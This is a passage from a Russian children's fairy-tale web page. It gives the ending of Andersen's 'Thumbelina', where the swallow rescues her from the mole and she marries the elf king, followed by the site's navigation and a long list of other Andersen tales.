                        Но Дюймовочка заплакала и ответила, что не хочет выходить замуж за скучного крота.<br>
                        Старуха мышь рассердилась.<br>
                        – Пустяки! – сказала она. – Не упрямься, а не то попробуешь моих зубов. Чем тебе крот не муж? Одна шуба чего стоит! У самого короля нет такой шубы! Да и в погребах у него не пусто. Благодари судьбу за такого мужа!<br>
                        Наконец настал день свадьбы, и крот пришел за своей невестой. Значит, ей все-таки придется идти с ним в его темную нору, жить там, глубоко-глубоко под землей, и никогда не видеть ни белого света, ни ясного солнышка – ведь крот их терпеть не может?! А бедной Дюймовочке было так тяжело распроститься навсегда с высоким небом и красным солнышком! У полевой мыши она могла хоть издали, с порога норки, любоваться ими.<br>
                        И вот она вышла взглянуть на белый свет в последний раз. Хлеб был уже убран с поля, и опять из земли торчали одни голые, засохшие стебли. Девочка отошла подальше от мышиной норки и протянула к солнцу руки:<br>
                        – Прощай, солнышко, прощай! Потом она увидела маленький красный цветочек, обняла его и сказала:<br>
                        – Милый цветочек, если увидишь ласточку, передай ей поклон от Дюймовочки.<br>
                        – Тви-вить, тви-вить! – вдруг раздалось у нее над головой.<br>
                        Дюймовочка подняла голову и увидела ласточку, которая пролетала над полем. Ласточка тоже увидела девочку и очень обрадовалась. Она опустилась на землю, и Дюймовочка, плача, рассказала своей подруге, как ей не хочется выходить замуж за старого угрюмого крота и жить с ним глубоко под землей, куда никогда не заглядывает солнце.<br>
                        – Уже наступает холодная зима, – сказала ласточка, – и я улетаю далеко-далеко, в дальние страны. Хочешь лететь со мной? Садись ко мне на спину, только привяжи себя покрепче поясом, и мы улетим с тобой от гадкого крота, улетим далеко, за синие моря, в теплые края, где солнышко светит ярче, где стоит вечное лето и всегда цветут цветы. Полетим со мной, милая крошка! Ты ведь спасла мне жизнь, когда я замерзала в темной холодной яме.<br>
                        – Да, да, я полечу с тобой! – сказала Дюймовочка. Она села ласточке на спину и крепко привязала себя поясом к самому большому и крепкому перу.<br>
                        Ласточка стрелой взвилась к небу и полетела над темными лесами, над синими морями и высокими горами, покрытыми снегом. Тут было очень холодно, и Дюймовочка вся зарылась в теплые перья ласточки и высунула только голову, чтобы любоваться прекрасными местами, над которыми они пролетали.<br>
                        Вот наконец и теплые края! Солнце сияло тут гораздо ярче, чем у нас, небо было выше, а вдоль изгородей вился кудрявый зеленый виноград. В рощах поспевали апельсины и лимоны, а по дорожкам бегали веселые дети и ловили больших пестрых бабочек.<br>
                        Но ласточка летела дальше и дальше. На берегу прозрачного голубого озера посреди раскидистых деревьев стоял старинный белый мраморный дворец. Виноградные лозы обвивали его высокие колонны, а наверху, под крышей, лепились птичьи гнезда. В одном из них и жила ласточка.<br>
                        – Вот мой дом! – сказала она. – А ты выбери себе самый красивый цветок. Я посажу тебя в его чашечку, и ты отлично заживешь.<br>
                        Дюймовочка обрадовалась и от радости захлопала в ладоши.<br>
                        Внизу, в траве, лежали куски белого мрамора – это свалилась верхушка одной колонны и разбилась на три части. Между мраморными обломками росли крупные, белые, как снег, цветы.<br>
                        Ласточка спустилась и посадила девочку на широкий лепесток. Но что за чудо? В чашечке цветка оказался маленький человечек, такой светлый и прозрачный, словно он был из хрусталя или утренней росы. За плечами у него дрожали легкие крылышки, на голове блестела маленькая золотая корона, а ростом он был не больше нашей Дюймовочки. Это был король эльфов.<br>
                        Когда ласточка подлетела к цветку, эльф не на шутку перепугался. Ведь он был такой маленький, а ласточка такая большая!<br>
                        Зато как же он обрадовался, когда ласточка улетела, оставив в цветке Дюймовочку! Никогда еще он не видал такой красивой девочки одного с ним роста. Он низко поклонился ей и спросил, как ее зовут.<br>
                        – Дюймовочка! – ответила девочка.<br>
                        – Милая Дюймовочка, – сказал эльф, – согласна ли ты быть моей женой, королевой цветов?<br>
                        Дюймовочка поглядела на красивого эльфа. Ах, он был совсем не похож на глупого, грязного сынка старой жабы и на слепого крота в бархатной шубе! И она сразу согласилась.<br>
                        Тогда из каждого цветка, перегоняя друг друга, вылетели эльфы. Они окружили Дюймовочку и одарили ее чудесными подарками.<br>
                        Но больше всех других подарков понравились Дюймовочке крылья – пара прозрачных легких крылышек, совсем как у стрекозы. Их привязали Дюймовочке за плечами, и она тоже могла теперь летать с цветка на цветок. То-то была радость!<br>
                        – Тебя больше не будут звать Дюймовочкой. У нас, эльфов, другие имена, – сказал Дюймовочке король. – Мы будем называть тебя Майей!<br>
                        И все эльфы закружились над цветами в веселом хороводе, сами легкие и яркие, как лепестки цветов.<br>
                        А ласточка сидела наверху в своем гнезде и распевала песни, как умела.<br>
                        Всю теплую зиму эльфы плясали под ее песни. А когда в холодные страны пришла весна, ласточка стала собираться на родину.<br>
                        – Прощай, прощай! – прощебетала она своей маленькой подруге и полетела через моря, горы и леса домой, в Данию.<br>
                        Там у нее было маленькое гнездышко, как раз над окном человека, который умел хорошо рассказывать сказки. Ласточка рассказала ему про Дюймовочку, а от него и мы узнали эту историю.
                      </div>
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/avtorskie/gans-khristian-andersen/369-duren-gans.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <a href="/avtorskie/gans-khristian-andersen/370-jolka.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/1055-pjatero-iz-odnogo-struchka.html">Пятеро из одного стручка</a>
                      </li>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/1102-jelf-rozovogo-kusta.html">Эльф розового куста</a>
                      </li>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/377-romashka.html">Ромашка</a>
                      </li>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/1041-nemaja-kniga.html">Немая книга</a>
                      </li>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/383-cvety-malenkojj-idy.html">Цветы маленькой Иды</a>
                      </li>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/1007-devochka-so-spichkami.html">Девочка со спичками</a>
                      </li>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/370-jolka.html">Елка</a>
                      </li>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/1038-motyljok.html">Мотылёк</a>
                      </li>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/1017-zhaba.html">Жаба</a>
                      </li>
                      <li>
                        <a href="/avtorskie/gans-khristian-andersen/998-buzinnaja-matushka.html">Бузинная матушка</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000">Распечатать | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 15 января 2009 | Просмотров: 5157</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:0px;">0</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '991'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '991'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '991'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '991'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '991'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 0)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/" style="color:#993333">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:16px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/avtorskie/gans-khristian-andersen/kaloshi-schastja/">Калоши счастья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:16px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/avtorskie/gans-khristian-andersen/snezhnaja-koroleva/">Снежная королева</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:16px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/avtorskie/gans-khristian-andersen/sup-iz-kolbasnojj-palochki/">Суп из колбасной палочки</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/993-aisty.html">Аисты</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/994-angel.html">Ангел</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/995-anne-lisbet.html">Анне Лисбет</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/996-babushka.html">Бабушка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/997-bronzovyjj-kaban.html">Бронзовый кабан</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/998-buzinnaja-matushka.html">Бузинная матушка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/999-butylochnoe-gorlyshko.html">Бутылочное горлышко</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1000-veter-rasskazyvaet-o-valdemare-do-i-ego-docherjakh.html">Ветер рассказывает о Вальдемаре До и его дочерях</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1001-volshebnyjj-kholm.html">Волшебный холм</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1002-vorotnichok.html">Воротничок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1003-vsjak-znajj-svojo-mesto.html">Всяк знай своё место!</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/368-gadkijj-utenok.html">Гадкий утенок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1015-gans-churban.html">Ганс Чурбан</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1004-grechikha.html">Гречиха</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1005-dve-devicy.html">Две девицы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1006-dvorovyjj-petukh-i-fljugernyjj.html">Дворовый петух и флюгерный</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1007-devochka-so-spichkami.html">Девочка со спичками</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1008-devochka-kotoraja-nastupila-na-khleb.html">Девочка, которая наступила на хлеб</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1009-dikie-lebedi.html">Дикие лебеди</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1010-direktor-kukolnogo-teatra.html">Директор кукольного театра</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1011-domovojj-i-khozjajjka.html">Домовой и хозяйка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1012-domovojj-u-lavochnika.html">Домовой у лавочника</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1013-dorozhnyjj-tovarishh.html">Дорожный товарищ</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1014-doch-bolotnogo-carja.html">Дочь болотного царя</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/369-duren-gans.html">Дурень Ганс</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/991-djujjmovochka.html" style="color:#993333">Дюймовочка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/370-jolka.html">Елка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/6222-el.html">Ель</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1016-est-zhe-raznica.html">Есть же разница!</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1017-zhaba.html">Жаба</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1018-zhenikh-i-nevesta.html">Жених и невеста</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1019-zlojj-knjaz.html">Злой князь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1020-ib-i-khristinochka.html">Иб и Христиночка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/371-istinnaja-pravda.html">Истинная правда</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1021-istorija-goda.html">История года</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1022-istorija-odnojj-materi.html">История одной матери</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1023-kak-khorosha.html">Как хороша!</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1030-kaplja-vody.html">Капля воды</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1031-kolokol.html">Колокол</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1032-kolokolnyjj-omut.html">Колокольный омут</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1033-krasnye-bashmaki.html">Красные башмаки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1035-ljon.html">Лен</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1034-lesnojj-kholm.html">Лесной холм</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1036-malenkijj-klaus-i-bolshojj-klaus.html">Маленький Клаус и Большой Клаус</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1037-malenkijj-tuk.html">Маленький Тук</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1038-motyljok.html">Мотылёк</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1039-na-djunakh.html">На дюнах</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1040-na-utinom-dvore.html">На утином дворе</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1041-nemaja-kniga.html">Немая книга</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/2177-nekhoroshijj-malchik.html">Нехороший мальчик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/372-novoe-plate-korolja.html">Новое платье короля</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1042-o-tom-kak-burja-perevesila-vyveski.html">О том, как буря перевесила вывески</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1043-ognivo.html">Огниво</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/373-ole-lukojjle.html">Оле-Лукойе</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1044-otprysk-rajjskogo-rastenija.html">Отпрыск райского растения</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1045-parochka.html">Парочка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/374-pastushka-i-trubochist.html">Пастушка и трубочист</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1046-pejjter-peter-i-per.html">Пейтер, Петер и Пер</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1047-pero-i-chernilnica.html">Перо и чернильница</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1048-pobratimy.html">Побратимы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1049-podsnezhnik-otryvok.html">Подснежник</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1050-poslednijj-son-starogo-duba-rozhdestvenskaja.html">Последний сон старого дуба (Рождественская сказка)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1051-poslednjaja-zhemchuzhina.html">Последняя жемчужина</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/375-princessa-na-goroshine.html">Принцесса на горошине</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1052-propashhaja.html">Пропащая</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1053-pryguny.html">Прыгуны</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1054-ptica-feniks.html">Птица феникс</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1055-pjatero-iz-odnogo-struchka.html">Пятеро из одного стручка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/376-rajjskijj-sad.html">Райский сад</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1056-rebjachja-boltovnja.html">Ребячья болтовня</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1057-roza-s-mogily-gomera.html">Роза с могилы Гомера</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/377-romashka.html">Ромашка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/378-rusalochka.html">Русалочка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1058-s-krepostnogo-vala.html">С крепостного вала</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1059-sadovnik-i-gospoda.html">Садовник и господа</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/379-svinopas.html">Свинопас</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1060-svinja-kopilka.html">Свинья - копилка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1061-serdechnoe-gore.html">Сердечное горе</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1062-serebrjanaja-monetka.html">Серебряная монетка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1063-skvernyjj-malchishka.html">Скверный мальчишка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1064-skorokhody.html">Скороходы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1065-snegovik.html">Снеговик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/380-solovejj.html">Соловей</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1084-son.html">Сон</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1085-sosedi.html">Соседи</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1086-staryjj-dom.html">Старый дом</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/381-staryjj-ulichnyjj-fonar.html">Старый уличный фонарь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/382-stojjkijj-olovjannyjj-soldatik.html">Стойкий оловянный солдатик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1087-sudba-repejjnika.html">Судьба репейника</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1088-sunduk-samoljot.html">Сундук - самолёт</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1094-schastlivoe-semejjstvo.html">Счастливое семейство</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1095-ten.html">Тень</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1096-uzh-chto-muzhenek-sdelaet-to-i-ladno.html">Уж что муженек сделает, то и ладно</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1097-ulitka-i-rozy.html">Улитка и розы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/383-cvety-malenkojj-idy.html">Цветы маленькой Иды</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1098-chajjnik.html">Чайник</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1099-chego-tolko-ne-pridumajut....html">Чего только не придумают...</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1100-cherez-tysjachu-let.html">Через тысячу лет</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1101-shtopalnaja-igla.html">Штопальная игла</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/gans-khristian-andersen/1102-jelf-rozovogo-kusta.html">Эльф розового куста</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
